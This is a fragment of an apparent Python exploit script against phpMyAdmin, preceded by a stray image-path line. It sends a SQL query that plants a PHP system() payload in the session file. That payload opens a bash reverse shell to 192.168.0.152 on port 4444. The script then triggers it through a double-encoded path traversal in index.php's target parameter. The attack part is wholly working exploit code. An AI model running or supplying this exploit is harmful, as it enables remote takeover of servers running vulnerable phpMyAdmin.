 # 3rd req: execute query
url2 = url + "/import.php"
# payload
payload = '''select '<?php system("{}") ?>';'''.format('bash -i >& /dev/tcp/192.168.0.152/4444 0>&1')
p = {'table':'', 'token': token, 'sql_query': payload }
r = requests.post(url2, cookies = cookies, data = p)
if r.status_code != 200:
  print("Query failed")
  exit()

# 4th req: execute payload
session_id = cookies.get_dict()['phpMyAdmin']
url3 = url + "/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_{}".format(session_i
d)
r = requests.get(url3, cookies = cookies)